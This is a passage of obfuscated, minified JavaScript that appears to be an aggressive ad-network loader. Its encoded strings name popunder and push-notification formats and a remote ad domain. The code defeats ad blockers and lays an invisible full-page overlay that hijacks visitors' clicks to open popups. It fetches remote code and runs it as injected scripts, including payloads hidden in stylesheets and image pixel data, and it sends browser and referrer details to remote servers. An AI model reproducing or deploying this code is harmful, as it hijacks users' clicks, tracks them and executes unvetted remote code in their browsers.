J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9066366,F=9066365,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MDY2MzY2',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1741631744*e.mr,Tt='Zez$#t^*EFng',Ft='ilc',At='lndq8fabj4m',pn='sgrl6pg0',xn='ria',sn='32ezpxliuyu',Lt='_tgytqttw',Xt='_bgprs',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return 